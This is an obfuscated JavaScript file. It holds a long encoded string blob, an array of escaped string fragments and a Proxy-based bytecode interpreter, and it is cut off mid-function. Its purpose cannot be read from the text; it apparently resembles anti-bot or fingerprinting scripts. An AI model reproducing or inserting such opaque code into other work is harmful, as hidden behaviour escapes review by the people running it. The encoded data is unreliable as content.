zyD5KWSZW\fx%$;^c&XvwqSI%yY}M\v\x07R8\'\n\x00\t\x00*!O4h-u\"T.+a4\b\'L#j\x3fYO\'\x3f66>0]P>*Es\n\b\n52\tl$BIw\v\b6)~\x07(6\x40+\x07F*:\x00C>YD.\x40K*0).LiuI>\x07F_\fx\'\tT8Y\tR3\n\f064-NR6\x3fX5\bW^<nO8Np1/1E8dv Q\f0ld\t\t8U`rS+-\"Hc/JUS\n>/\bH\n)Iv[M\x4099.-T\"6C{%\vU0nO:,G\t21`*\b9p_>V\x07_\fx%\ndC7UK\"*5 \x07I$7fVW\f\f0fH),\t61{7HI-q\f2m2W\nx*\b8C%\fd:fnB\f%dK.\x40v4SO*eQV\fx+u/N,-E`BJTP5\'\nP8[w\b1-5c=8A.\'#z4U\"WoVR6:/6Nk+-\nO\x00B\b9/FH`DY1Teow19<Y.MUQ3>[1\nX*\x07\x3f1>;\x07\n$P=M\b8f:NQ7I+\b2>76=6D\x3fKY3|ZV1I+\bI=q+1T$-T+PV4jY\"O+\t6}w8A\',Ha\x3f!.\x07J\x00\x40h6s\'_(6C(Q\x00\v$dW-XdQ\n+1=*U98O7TLWz\x3fU\x3f\x07\\\'4!b=k\f\'uM\n94=/R0XTE!q204E%<_:L\x07:\n52\tqS=*w/j\bV*+\r)V\t\"/\bZqJD.d+}e\x07(6C(Q\x00\v$}\t\f9\b[Ol-f~NY7%M\n94=/R0X\x40Tyw)mI8)A:m*4U\b!C#VG)>)(NF>7N/LT\vW-4\r>Jr<\n0q(&\x07p96Y4Z0i\t\f/DN;-++47\nP.KsUEV\"h$9\b>R%\x40\rh9s7_Lg{j>F\x07\v$\x00\b8S|STE0q+1T$-T+:52U\n)XvTE0\"w&]A<+L+VE\x00\n\x3f)N\fe\fX*\x07\x3f\x00\"A\"-/^Y9Wx6\t\t\f#M;SQl\'u3O\x3f6Y\"FYSV03\f%w\f0*)-ST#0^&B\nYQ\x3f%\x3f18\\*T<s>mS27Nf\rV\v9(ST>[1V\x40\x3f)4*\x00{dfSTC4\v\x3fC(I%b5&\x003q^s\x07PR9oWQwI+\bI!q204E%<_:L\x07:\n52\tdC\x3f\x40G*:#7[\te-E>\v]\n52\tdCF,\t61{7]D$7Hd\r\v3|H)w\x07T\x409sk\tg\x3f9GOY^88#\t\x07\f#HrU\vh*wkU%:Y2M]U\f32lT-\x07T\x40h9s!_\x3f6~/J]R~ \b8SvS!+.16O1\x40\\88#\t\x07\f#7#STE!q0&\nSv\x3fX5\bWV\"o\x00>W\x00\f\'+s7Z\f.dvPEW\b74[\bX%JOwS1,3k\tp+H/Q\\P$#\r\n\x3fBr\b\x07\'+2,\x00\x3fq \rL\x07TDx*\b8Q%\fd1f&]P$)rPJT^\x3f([Q>H,]j):/Ev7/EGCwwW>H,]j;4-ji/^YQ\b7*\vq9FWp\n00/:Ev\"N4P\n\")\t\\`N;G1187O%qYrJT\v\x3f5U\n)W\rr\x007q5&\vTvi/JR\f82F%Db-y)4*\x00{uY3P[3{ZWT8Np!8:7%,A7GW\fP;#(JHS;\tKh+3*\x00*+JfL_Nz2\vbD\t-:(mO9L8\v&US_\"o\t\nd\vO~\b]\x00*/+Sb{YyVHQ>\'\t\'\fdGCxS\n%37k\x07H\"*)BS]\r\'5NS>YQ7AuvreU\b\x3f1D(0Q(A\t\x3f\"[VQ1[I1\nG1187O%q KQ9([Y|L\\,Z\tT0720]T9 h5Q\f%fU!\x07X*\x076=kQT#+B,IHA\vP\"\x3f\vQ8R)Z\tG%-<xE\x3f,_5KW\fP$0\n`N.\t\n,# P\x3f0B5QE\x00\n\x3f)N\fe\f[v\x007q\x3f,Eb-E)TU\bD\b74[E8Ne\b\x07\'+2,\x00.qHw\n\n#4FbM;G_,-44Q\f*wL)\fP\rP8#E)[xRG):/+Dv{C>WWP\rP74[#nSQHe1&%Rc/L)KMH\b%h\tO7G(:5$\x07Hfh5UEGRS8o\x00>W\x00*j+):6N\x3f+D>x!Sk/U!\x07X*\x076=kQR$6YyVHQ\n$\x3f7\teI+\bI!wy&Dip2\r\vR\v\f/\nDqT-T\r!)r8A9yXf\r~/WD-\tUKms8~(8A7CJY^8\'\n\x00\twAl*}e\t00KsKQ$#\rZb\vI=1\'v)&\x07U97\r>CJ[\n5.7\t`VZeA0720]P9<[g\r:**/^X*\x07d:s*]F\"7L7\x07Z9W+#l\f+S\x00\"w/+Se)_>R\"%*/^X*\x07d:s*]C*-N3\'LP^N;\n\v)\f[v[\x4007),\x00%<Z{.Q\x07\rVt2\tX\x3f\vI;\x070,*\x07H$,Y{\bB^94[\x00\"Q\'XTR-9s7I8w])UIQ\x3f(\n5;^w\b1-5c\b\"wK2B29%R1\nF\\<\b\b0e=6C\x3f0B5CWYV0)\tN-JXc\x007q/1\ne%-_2P[12KIwT\x00nAPD!v 5Rk7/JR\v\f/\n%f;\'F\x00\"w5m\x07R2B8W\rx6\tjQ=l1waI%8A7o]Wp`\x3fYO;\fA\x07j92-L\' a4\b\n\n\fv/F\bC.\\5\x07\x00\x00bysaR.8FyVH\bt%\b\f%X|G\x40T0v}e\x3f+T\x40IA\rXp4G[bS\x3f\b08eU\b\"dC.\x07O\\G\t$f[sD^1\r!+2,0$)W\x00^7h\b)J\x3fT#b)oc-E2\r\v9\"FD)r\x007q5&\vTv0=M\x07)J\beMU7\tS\n+2+/T.qLr:#B*^*\x07l+w1Z[\"\x3fyK\x07\b\\k{FV8Xw+({7]A9>)W\x00\\44\x07nJW\x00*T\t4:\'\x3fQC$7Y2V^BCk2U<UI6G*:#7NTe8_<Q\x07\v\v$(Y[EqDI\'\nVl+3*\x009/L7VW\fP74[\fbZr\x007q6&\x07H$=yF\t\rtj\x3fYX&\x40K!1\x3faZi7B)B^BCk2U<L,\\[A0720]N.!Yf\nY\fR0/\v$M\fH0\t\x00+1s7Z[-6_sB\x07\\\rC\".V8x0\x00!,u/N,-EvZ\x07BBNmkVQ7\vO~\x40,6(m\x07R2C/J$\f\v}\x00P)Y\fT0=4 Nv-)W\x00^\".V/\x07M2\t\fl:u M;5H/LPP7 \n\x00\tr)U\fms+>\f(8Y8\t\"/\bP8^[1\bU%-{1NT#0^uQ\f9\n$/V Z*PX-e~Cft_rU_k2\vbD\t-:(}p0Ks\r29%F[E8^K\x3f\b]\x07y:u M;5H/LG~d\n#\x00H\x00cGG0&+&Z[=8_{R\f1}(Ne\nX*\x07d0&>\x07H96Z{F\\:\f$)\tNZ%X9I\'>/ \x00*-Y>S^Vz\"\n+X\x07 e=6C\x3f0B5CWYS=\t\f9*j;>/G*-HfJ\r\")\t\\6dC,(+\"Eq+5[0l#JZ\"I|G\x40T0720]M.-E4ST\v\x3f5U\x07\n+JR7]Yms+>\f.$K.\x40v#ST>^0yb)\x3fRu-7M\bWp`SE8YX0\tmd=,\b=8_{EPC8#\fF9>\vDv\bTR!c)x\v`pC\x00~H\b$\v}\t\f90\x07*</*Nk7/GQYSz)WT-^I,%-{6NT0ps\n\nYB\vx0\n\r)\n\t\\*A0v 1T>+C{L_~2R\rbS;EA\'vaO&0^>EQ #SQbX0RE+v&%N(-D4T\vW-4\r>J[+-05kZ[=8_{\rz#F\x07\n+\x07X0R6:/6Nk7H,Ks\x07%#SN9\tI7A+s2j\bV*+\r:VW[:\x3fST)^Q[+-05c\b\x3fpV5CBYSz3WTnE*XQm\"=6C\x3f0B5K\x40]\bV8nJ`FHrQK07),g-&\vvvRQe\nR0\x07*:87NF>7N/LTV \'\tF\fqBOvSS%-0k[F>7N/L\\\vV8o\x00>W,\t61{1[\te._:\v]\n52\tdCF8Adr0I\x3f:Es\r\bk2U\b4CF=\fdoa1T>+C{R$2\b=H[*J\x40\x00h+u-X\x3fdw\rV\v9(SO:*GA6wrmA92s\rV\v9([Pe\f\\,ZE-s:o\f(uAw\rPR&j\rJ`FZrQh=w_Xg)W\x00^$nRH>v\b\x07\'+2,\b\x3fpV=Q]GDW%1$_.\by+u-X\x3fpV8\nP\\OD$#\n\"W\x008\n064-[\t00KsJ\vW8##HT0Z\b26<\"\x07O9p)W\x00^83\nC:*G\b26<\"\x07O9wN4M\v9(WE8Y[8-)>\nP.uHf\r\x07\b\vE$#\n\",nG\x40T!`ky{f\x00jQGP\vP\"\x3f\v0UH2_49s:~U%:Y2M]U\f32dWRv\bU\x40j2:1\bc\x3fX5\bW^\"nR\n)O0ZAmq,1PcqK.\x40~2R#BeS-+8+[Te)_>R.2R-n\x40l}.0R\n>H5g\b\\\x3f([\b:\r\\*\x40\x3f+u-X\x3fd`\tQ$#\n\"W\x3f4+saE\x3f,_5I\t}\x07\v)WX\x07,\t61{7]A)+X+\vW\n#4DT\"T9\t6q.0R\n>H5g\bP1#.+/S*\b=\t:/E8qvy\tQ\rtjY\v.X|V_\b6<3*\x07E(-X)Y^\"(\vn[HP1fsy3A\x3f\x3fB)Y^72\t\n!!O-\x07fsy6f>5A\rQtjY;A^rX(3\r&S\"6CP^\"W}\x07\v)WY\x07=\ff:5\'Q9<Y.MU\bQ\r\")\vNQ1\nC*S\x00\x40mvrmP;5TsKS$!\v\"#VT\"*5 \x07I$7rQ\b\n\f8fH<\x07Dv\x007s:1U&<C/\n\bPC03\f%w\v\b6/~\b]g+  \'\tFqJ~57<)&N\b8C-\nP]LSNh\fI;\tAf(>!Lip5VF[\n>\x3fSvX*,E),JF\f34$*He\x402:5\'Rq<<W%\r;#\ndDh7<:%eb\t4t0>82j\t(X,\x40G#:/R*4H/Q]Q+\v:53\t35o49,\t$e\tar\r^9{l8\f[-\f!1\"V**kG\\R\"\b\f)|\r\v#3iaZ\f\"dBu\fF9\x07\n3(\b\"_Hj8:%;>!G+H5F\x07\r!\x3f(\tZeL\x00%\f\x07 0)qIOe>H/;B\x07\"#\tNb\"$p)6,\x00\x00\r=d\vr\f.a20VR$#>dS!+\v\"A&<Y>\vR*0\x07(-=\b(8x>8;\r6b\f&E:\x3f\x008S%\r:5\'Rq--M\r*(\n`H\f\r!->1ITe+H5F\x07\r*(\n`Hl,\x07 0)y=<C\x3fQG\x00#*J<Xo;\f6:)y9<C\x3fQM*(\n1\n*T\f<+fu_p96\x402F[~NQ`BSS\n%+8+[\b-,C8JWW-4\r>1`#STR\'>(&Sq+H/Q\\C\"h\b8[%\x00lVT\"*5 \x07I$7/BXW\x3f$4V%+O,A0vr1T>+C{^]#B:\x07\x00\r\"T1Uh-r8A9yHfVBC\"y MHH0-1>\'Qv-T+L\\,\x07;$\n^j1n\'(q27R*-B)6_\t\b$\\>R,X R-9s-L\'x>BX\r^8jJ`FHc! E\'bzs_Lvx`Q\f\x07~/FNqD^\x3fA0vrmE3-kVHV\x3f S)&\tIvTHyb>jE\x3f,_5P\x40H]N3*\bX*e[U\nyw5~(8A7CF\\UQ9(O^j_.l1u5L><w\r\".Z[E>^Q^c[M\x40\"8\"\x07C#qYrOH]OR9{%\vQ26& *\bj:\v}V^C3h\t\f9xRT!q)&\x07U97rGl\"nOYqJ\vw\b1-5>I%8A7XW2;W\x40#\b1-5c]6qrw$\n\t\x00\v8%\"_,S\x00\"w/j\bI-q(Q\\k{\b)\f*S\f0*)-SEc-)B\r^8{4).\b++\"3\x3f6~/JQ7*N\feYQ7A|svrZ9<Y.MW33%DEqJxS\n+1(7U(-B)M]B\nx%\b\v8^*G*>6&Z\fiL+IHA*d(\fnJW\x000E<6>\"mR$4/BW=\r#+\b\f\x3fUW\x00cks|Iu\"%drW]CEF*wMK~^Bd9\b)/>\'Z\n+_:\x07ZR\v%2S\bQsBIr\bTS202\'S6$Gl\\\x00#(#B%+({-Wk\rT+f\x07\f~d2\b-Y~\t!2+7ST$yI>W\x07\t\n#4F#GT*\b&3>cN8-L5\bF[ 78f)JI1Z\fd6/&A)5HwKMR$4X#\x00X=I)*(7SH*/H{\n./4)H8\\*4lv{.T#6IuI\n\bTVR0{=H[\x002!L4h7f6[\tg)WR;\"#/)1O3\tAmq)&\x00O\'/H\x3f$S%nRH\f%g1E2bs-WkL/\n[\b-\"4\bd^FDc-8:7Rg=\"EL\vz!FV(T=0\f)0):_Mv 3\nQ\v\f3\b9X0E3b\"mA%>X:\fFYB\x07x*\b9\rX-V8T=q+/T-6_6G[HQ\v%#\t\')GG%/+R80B5GW[\f#6NZ>H,_E\x3f+(y\f$*N+\x00#*J\f6M2Gh3:0IBg=\x40a\f_\t\n:jB![X*\x40E1>a;_A=cawOO9S\v7\"A\x00T+\x07\x07-\x07TR\'>(&S~cN:FWt|\t\f9*T+/sjV*+\rGl\bUS\n;ROQwI+\bI\"*5 \x07I$7rQ\b\n\f8fH<\x07Dv\x007s:1U&<C/\n\bWW~o\x40\x3fJ\tdSub/m\x00E%-/EWER%26\v\x3f\rXp(w/m\x07g-/Z\nY0h\n\x3fBe!lyA8<>GWF\r\"3\t\bX8YI1\nU\x409\"ro\x07\t6prPQ\b\n\f8f/R0R\x40\x3f->7R%yYu\nSV\".T-\rH37v&>[\t6prP","/6\t\v\x3f",".!1>1T$+","%;\x3fE%-a2W\f","7Y7",";\bY,\v\f6",">)\"i%/L7G","",". \t#","\x07\\*\f7","\t)","\r","\"63:9\'I=<_4\x40","P~","J\x3f3","\'E3-h5\bL\r","24","6","=M\b8fS8WC=!1/N/6Zs7\v)UV^\n=S:l\fY\x40wE]51:7V.yN4F)!$\"8f&:","\bWLt",",<YF","!8#","8-^",";",":#0)Q;\t:-85\"S","\x00B.\x3fV_.:3K\"","\x3f\"","\x3f5/)Il;-)>","s","","r\tNS","6\x07\f$","D.5H<\nW","%3,*","Y","#:/\x00N\x3f<U/","\r!4","A,<u","2G",")\tR:","\fJ\f&","i,\f","~>U)94\n\rT-\b064-","D|P32$>\x07Na!b","\"\'","\t(X,H","-=)\"\x07E","","A\x00*6/lM","\x07_%8\')W\tR: I9","<B","N\n\r\x3f$\n8\tU\x3f\f","\r\v%Q7\n,>5$","\f1:%","\tS;4\b&:)R=0N>","oW.7","<P.","\t4etl",".27\t","6>5\'M\fd","T82#>","\bB29%","!&.\b\f#","G>\v\")\x07\f%~1\t+37&","C/:r:L$\f%(\x07Oz\x07\f^6\n\"3R* ","/76I%*a>D","\n\x3f,H0\t\x00+1(","2","1#","\x3f","N","J)\nM","}N\x3f\b|0*\r8[6\f3\b28%","=0-. \x07O9","O\'","+4>","/%O7%+2,e=<C/","\x00(","\")\x3f\vO*",":A2M+\".","\x07/\\<","\n",",A","\vS\n8I","kJJU}[G\frWL","\x00:=\"L\x3fyo)T\r^#>","l,B&vr\x3f\nW","","YPS","\'7> b\"6\x40>Q,1(\n","4","%,4p96]>W\f","-\n*","\x073\x07X~*#r2-","Y4u","%\"I~(:cL**^{\nPU_#(#","A\x3fyC>k34UZ#H*Wd:0SA;)A\"6","\b\"","\b==R\x3f1","8\"",";<[7","].\tO","Y;\x07!;","\tO;",">H/FB","T-\n\b=","-),\x00.!Y)\n\x40v)\x00\r\x3f\vI7I/:\"0]","Y)o","\x07","L03(","*]\"M 2\"#\vQ6(0:\'D","2\t=\"T;\t","AuNSg",")\b",")\r5\x07X-\t","1:5G*-B);F\x07\r%/\b\v","\x40(&B\v:\'\"!X)\t8\x07%=7&","\v\b0>","+\"S.","g0Yk","%)",")_1","A:W","=.!L.*","P\x3f\b","&9*","65\'X\x3f",";- ","2)$\b7&E%-","=4I\'j$D\b\f83\tJV;h}\x009TP"," !&*>\rU*%\"\v-1\x3f*G","*=]","\n%","0\r","S*",">6!E%-\x007D\bR\r3(\b\t\n","!1:!E/\tA.\fJ","\"\n\f-:Y;","J","\'3)","\"9\"","X(","1:/,T#","=6*T","):-","T0","\x3f&6(-9X-\t*",")7","\n\r>","\x3fK(\bQ=7(\r\x07\v","0 *7&","\b",">(","N:\x07\x403\n#/","6: ","S\f\t94","\f)","\t","ZI):/+D","\r++47\nP."," T+","`[d","1\f7,:$","\"#","FNEHH6Y<b\x3fsp\x40OY!W0+xV","\x3f%","<F9\x07Hbf<)\vQ~*#65c0O%-L2F\x07","\x00/,","\f268&#I3<A\t\nW","\r%","/W","7","M2","<","\rX*2\b6+9&T0\x40>W","T","B98[>","\b6:57 C90]/","=O","#P;\t","\t\t\f%3/+#L>>D5&B\v:\'\"","!E*5}7\nZW\n;o[!Jl;K;9\x07*:87^e%8O7GU,\v1k2\bXdDX<\t\x40","","!&(","+X5J","77:1D6_0Q<8#>\n#","\\:"," \t&\tI~*#65","K2P02",":E>\bH&\b4/","","\tX,)!:5","S<.","\n)^;","\x40","->D.\x3f\x0002:0","\f43: ","J>\t","\x00N;","1$","M\n94[\vlO;d-.-I%>",".\x07","+B4","\rX*.!2>7Y<L\x3fQ3\r78*\b","\x00!1/","!O<*H)","\t:b+\n%/+&","#:/\x07O98J>>S\v%","\x3f(","H*>-;/+","\r2","+,N\x3f<_S","","\b\tn","5 O20\v/GfC","]:P:72","U\"5I\vP8\n7","2(X6X8s\n%","2#","\r+<..N\x3fA>F\b","\x07I/","\nH0/3","<","X)","24\v","\x00N,O","I","Zd147SI\x3f<_:\tO","_","\f\'u7\f*","**^2\fM","=%","%\vv","(X2\x00126W98]+G","\b\f\x07X1\t","0O)","$\x3f\v","E\n\x3f02<","\f\v>",")B","\t","-B.\bK3*","\nU","-x\n","X(\fd4-\x07E%-\r\x40\x07\n\x3f)F5#Q;","\n)]7s,\"3\v","N*4H","\x3f","%wNW","32<\x07)\x07\vY-","^>\bQ\b","&6-R0U\b2>( I;-",",\x077\t\f#-2&T.y}-","a8 C8\"W\n94","\n(","+3E8T\bW\x00\f972","5L",".3%F\x3f)O\x3f","\r","780\n(4\\,!-1O9","9+7","W72\t","R\"/H)","E\f\n","1N/<_>","0",";>5C.L/\n","H-\n\x07 :\x3f\x07A9-","\r1-\"I/yL/F\f\v^\")[\b>\vY~\x07i6/&A)5H{M\b5#Ul1\"WO:I00{!\x00\"-H)\nAS^8)K>\vD~!</0SM>*Y{B_v(.7%+41.\bby\x40>KQ","\n3","):{7fkD>F\x07","\">2/D\n)_a0 ","\"63:9\'I=<_U\n\"#","\f\t%"];};var ED=function QFE(jqE,pdE){var BVF=QFE;for(jqE;jqE!=UF;jqE){switch(jqE){case p4:{cK=function CdDgMJOVEw(){function cf(){return TA()+H()+typeof WY[dX()[zc(sc)].name];}var MR;rR();gQ();S();var w4;function tL(ON,XR){var EA=tL;switch(ON){case Jx:{var Vf=XR[G4];Vf[Vf[CA](Z4)]=function(){this[zx].push(this[KL]());};tL(DA,[Vf]);}break;case DU:{var Bs=XR[G4];Bs[Bs[CA](Gx)]=function(){var z4=this[zx].pop();var ZX=this[zT]();if(mL(typeof z4,M4()[rX(dU)](m(m({})),f4,d,GR))){throw dX()[zc(f4)].apply(null,[OQ,PY]);}if(Fs(ZX,OQ)){z4.F++;return;}this[zx].push(new Proxy(z4,{get(Yx,fX,Ux){if(ZX){return ++Yx.F;}return Yx.F++;}}));};vf(nP,[Bs]);}break;case bd:{var Q=XR[G4];Q[Q[CA](Gs)]=function(){var WR=this[zT]();var QX=this[zT]();var lL=this[zT]();var LR=this[OQ]();var qf=[];for(var OL=sc;h(OL,lL);++OL){switch(this[zx].pop()){case sc:qf.push(this[OQ]());break;case OQ:var qc=this[OQ]();for(var Xx of qc.reverse()){qf.push(Xx);}break;default:throw new Error(n4()[GT(dU)](x4(cT),dU));}}var PQ=LR.apply(this[wd].F,qf.reverse());WR&&this[zx].push(this[mR](PQ));};tL(Kc,[Q]);}break;case QY:{var HU=XR[G4];HU[HU[CA](Lx)]=function(){var gY=this[zT]();var Qx=this[OQ]();var Jc=this[OQ]();var RU=this[wL](Jc,Qx);if(m(gY)){var YN=this;var MT={get(NQ){YN[wd]=NQ;return Jc;}};this[wd]=new Proxy(this[wd],MT);}this[zx].push(RU);};tL(bd,[HU]);}break;case nj:{var cj=XR[G4];cj[cj[CA](vN)]=function(){var AT=[];var PA=this[zT]();while(PA--){switch(this[zx].pop()){case sc:AT.push(this[OQ]());break;case OQ:var Mx=this[OQ]();for(var lN of Mx){AT.push(lN);}break;}}this[zx].push(this[CN](AT));};tL(QY,[cj]);}break;case Kc:{var TX=XR[G4];TX[TX[CA](pL)]=function(){sd.call(this[FL]);};tL(Yc,[TX]);}break;case kU:{var vj=XR[G4];vj[vj[CA](tf)]=function(){this[zx].push(IR(this[OQ](),this[OQ]()));};tL(Cd,[vj]);}break;case Cd:{var gX=XR[G4];gX[gX[CA](CN)]=function(){this[zx].push(tX(this[OQ](),this[OQ]()));};tL(nj,[gX]);}break;case Yc:{var sN=XR[G4];sN[sN[CA](NU)]=function(){var VL=this[zT]();var xd=this[zx].pop();var Cx=this[zx].pop();var Ds=this[zx].pop();var NY=this[ns][pX.t];this[md](pX.t,xd);try{this[Jf]();}catch(Nc){this[zx].push(this[mR](Nc));this[md](pX.t,Cx);this[Jf]();}finally{this[md](pX.t,Ds);this[Jf]();this[md](pX.t,NY);}};tL(DU,[sN]);}break;case DA:{var Sf=XR[G4];Sf[Sf[CA](pP)]=function(){this[zx].push(gc(this[OQ](),this[OQ]()));};tL(kU,[Sf]);}break;}}function TN(js,mx){return js*mx;}function IL(AA){return ~AA;}function bU(){return tL.apply(this,[nj,arguments]);}function P4(JU,E){return JU[ML[dU]](E);}function RX(){return qA.apply(this,[s,arguments]);}function zA(Xc,YA){return Xc&YA;}function kN(){return jT.apply(this,[Ic,arguments]);}function rP(){vY=["F","y<7+T\\:$=M","g","5F7A\vtD\tY9\x0726IA\tCBs([I","i","!\nRs4q=OrpRwa1RAqJ"];}function Af(){return vf.apply(this,[zX,arguments]);}function EQ(){return vf.apply(this,[kU,arguments]);}function PT(wR,hx){var Bd=PT;switch(wR){case GU:{var QR=hx[G4];var rQ=hx[RQ];var HN=d4()[dR(OQ)](AL,x4(mP),m(m(OQ)));for(var jx=sc;h(jx,QR[dX()[zc(sc)].call(null,f4,Md)]);jx=CT(jx,OQ)){var q4=QR[d4()[dR(f4)](dU,x4(ns),m({}))](jx);var td=rQ[q4];HN+=td;}return HN;}break;case T:{var JQ={'\x38':M4()[rX(sc)](OT,dU,tY,xP),'\x62':d4()[dR(sc)].call(null,b,jP,Y4),'\x6d':n4()[GT(sc)](jP,sc),'\x6e':n4()[GT(OQ)].apply(null,[ls,f4]),'\x72':M4()[rX(OQ)](m([]),OQ,x4(Lc),Js),'\x7a':n4()[GT(f4)](YP,dA)};return function(dd){return PT(GU,[dd,JQ]);};}break;case HX:{var lx=hx[G4];v(lx[sc]);for(var Ec=sc;h(Ec,lx.length);++Ec){M4()[lx[Ec]]=function(){var Dx=lx[Ec];return function(XX,RR,PN,Bf){var nQ=Xs.call(null,AL,RR,PN,Yf);M4()[Dx]=function(){return nQ;};return nQ;};}();}}break;case NT:{var TP=hx[G4];var Sj=hx[RQ];var cs=vY[OQ];var KT=CT([],[]);var Pf=vY[Sj];var BU=bX(Pf.length,OQ);while(Yj(BU,sc)){var p4=xR(CT(CT(BU,TP),CP()),cs.length);var DP=P4(Pf,BU);var mc=P4(cs,p4);KT+=PT(vx,[zA(tx(IL(DP),IL(mc)),tx(DP,mc))]);BU--;}return Ms(Jx,[KT]);}break;case Ic:{var FU=hx[G4];var tR=hx[RQ];var lU=CT([],[]);var KP=xR(CT(tR,CP()),L);var HA=hL[FU];for(var UU=sc;h(UU,HA.length);UU++){var ff=P4(HA,UU);var Hf=P4(U4.AP,KP++);lU+=PT(vx,[tx(zA(IL(ff),Hf),zA(IL(Hf),ff))]);}return lU;}break;case nY:{var qL=hx[G4];U4=function(fL,xf){return PT.apply(this,[Ic,arguments]);};return bN(qL);}break;case bc:{var x=hx[G4];bN(x[sc]);var NL=sc;if(h(NL,x.length)){do{dX()[x[NL]]=function(){var LT=x[NL];return function(IT,Ad){var Lf=U4.call(null,IT,Ad);dX()[LT]=function(){return Lf;};return Lf;};}();++NL;}while(h(NL,x.length));}}break;case vx:{var t4=hx[G4];if(DQ(t4,g4)){return WY[ML[f4]][ML[OQ]](t4);}else{t4-=W4;return WY[ML[f4]][ML[OQ]][ML[sc]](null,[CT(IR(t4,Oc),BQ),CT(xR(t4,hj),Nd)]);}}break;case Wj:{var Os=hx[G4];var qY=hx[RQ];var xx=[];var sY=PT(T,[]);var vc=qY?WY[d4()[dR(dU)](dA,jY,m(m([])))]:WY[M4()[rX(f4)](EP,sc,kd,KL)];for(var B4=sc;h(B4,Os[dX()[zc(sc)](f4,Md)]);B4=CT(B4,OQ)){xx[dX()[zc(OQ)](dU,x4(zx))](vc(sY(Os[B4])));}return xx;}break;case mN:{var j=hx[G4];var KX=hx[RQ];var h4=hx[EX];var CX=CT([],[]);var bx=xR(CT(KX,CP()),df);var B=AU[j];var kA=sc;if(h(kA,B.length)){do{var Wx=P4(B,kA);var IA=P4(zj.qs,bx++);CX+=PT(vx,[tx(zA(IL(Wx),IA),zA(IL(IA),Wx))]);kA++;}while(h(kA,B.length));}return CX;}break;}}var Is;function sL(){return PT.apply(this,[HX,arguments]);}function YR(){this["tN"]++;this.ds=zs;}function BX(){return this;}function Wd(){if(this["l"]<xL(this["QQ"]))this.ds=Bc;else this.ds=pQ;}function D(){var GP=['OP','fd','GN','Oj','LL','hP','px'];D=function(){return GP;};return GP;}var zj;function xR(lP,cU){return lP%cU;}function nL(FN,bT){var ZQ=nL;switch(FN){case dL:{var dc=bT[G4];dc[dc[CA](PX)]=function(){w4.call(this[FL]);};tL(Jx,[dc]);}break;case nj:{var YT=bT[G4];YT[YT[CA](sc)]=function(){this[zx].push(xR(this[OQ](),this[OQ]()));};nL(dL,[YT]);}break;case Jx:{var FA=bT[G4];nL(nj,[FA]);}break;case ZU:{var ts=bT[G4];var n=bT[RQ];ts[CA]=function(WA){return xR(CT(WA,n),wA);};nL(Jx,[ts]);}break;case XL:{var OU=bT[G4];OU[Jf]=function(){var b4=this[zT]();while(mL(b4,pX.u)){this[b4](this);b4=this[zT]();}};}break;case X:{var pf=bT[G4];pf[wL]=function(OA,Cc){return {get F(){return OA[Cc];},set F(CL){OA[Cc]=CL;}};};nL(XL,[pf]);}break;case GU:{var kR=bT[G4];kR[mR]=function(EU){return {get F(){return EU;},set F(PL){EU=PL;}};};nL(X,[kR]);}break;case ZP:{var cY=bT[G4];cY[CN]=function(IN){return {get F(){return IN;},set F(Hd){IN=Hd;}};};nL(GU,[cY]);}break;case Rx:{var sT=bT[G4];sT[Qs]=function(){var vQ=tx(gc(this[zT](),Tc),this[zT]());var bQ=d4()[dR(OQ)](AL,x4(mP),JR);for(var jU=sc;h(jU,vQ);jU++){bQ+=String.fromCharCode(this[zT]());}return bQ;};nL(ZP,[sT]);}break;case nA:{var SA=bT[G4];SA[ZY]=function(){var mY=tx(tx(tx(gc(this[zT](),wY),gc(this[zT](),xP)),gc(this[zT](),Tc)),this[zT]());return mY;};nL(Rx,[SA]);}break;}}function VY(){return nL.apply(this,[nA,arguments]);}function pQ(){this["Cj"]^=this["tN"];this.ds=qU;}function Bc(){this["rf"]=IQ(this["QQ"],this["l"]);this.ds=gN;}function ks(){return vf.apply(this,[bd,arguments]);}function mA(){this["Cj"]=(this["nf"]&0xffff)+0x6b64+(((this["nf"]>>>16)+0xe654&0xffff)<<16);this.ds=YR;}function SY(){return vf.apply(this,[JN,arguments]);}function Gf(rd,Rs){return rd!==Rs;}function OR(){return nL.apply(this,[X,arguments]);}var vR;var Ej;function pA(){return IY.apply(this,[hf,arguments]);}function vX(){return nL.apply(this,[Rx,arguments]);}function ZL(){return qA.apply(this,[EX,arguments]);}function Qf(){this["Cj"]^=this["rf"];this.ds=dQ;}function mL(mU,rT){return mU!=rT;}function ws(){return tL.apply(this,[QY,arguments]);}var Ac;var U4;function Yj(Bj,ps){return Bj>=ps;}function Fs(jN,HP){return jN>HP;}function gQ(){X=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hf=+ ! +[]+! +[]+! +[],EX=! +[]+! +[],RQ=+ ! +[],GU=+ ! +[]+! +[]+! +[]+! +[]+! +[],kX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],G4=+[],R=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Hs=! +[]+! +[]+! +[]+! +[],gR=[+ ! +[]]+[+[]]-+ ! +[],bc=[+ ! +[]]+[+[]]-[];}function nR(){return ["H((!U\'PBD}\'YDYiO\x00u;","\x3f","}!G!2VV2 JZW\\\b[oG.5(-","HW\x40_","q\r\x00","","r2\"q+k0^lT!n{2rOxr-q&lmG.C.(","B",".E26]\f"];}function A4(){return qA.apply(this,[Rj,arguments]);}function NP(hT){this[zx]=Object.assign(this[zx],hT);}function bX(Nf,lA){return Nf-lA;}function m(wf){return !wf;}function zs(){this["l"]++;this.ds=Wd;}function RY(){return nL.apply(this,[Jx,arguments]);}function jd(XT,wT){var Qd=jd;switch(XT){case s:{var qX=wT[G4];zj=function(hU,xA,Wf){return PT.apply(this,[mN,arguments]);};return Hc(qX);}break;case Q4:{var r4=wT[G4];var bY=wT[RQ];var Xf=wT[EX];var SP=wT[hf];var gA=CT([],[]);var Uc=xR(CT(Xf,CP()),Js);var Ls=Ac[bY];var jA=sc;while(h(jA,Ls.length)){var Gc=P4(Ls,jA);var mj=P4(Xs.TT,Uc++);gA+=PT(vx,[zA(tx(IL(Gc),IL(mj)),tx(Gc,mj))]);jA++;}return gA;}break;case bc:{var HQ=wT[G4];Xs=function(U,gf,qR,dj){return jd.apply(this,[Q4,arguments]);};return v(HQ);}break;}}var Aj;function Xj(){return MQ(`${dX()[zc(sc)]}`,";",RA());}function BT(){return PT.apply(this,[bc,arguments]);}function JT(){return nL.apply(this,[GU,arguments]);}function rA(){return ["HP/W\'\b3\"&","P",",0+$X\x00","","\x07w:x\\f:/yo\x3f","[J_Ms[)U>VLfG\"4%a(~nFP9I]d"];}var N;function Hj(a,b,c){return 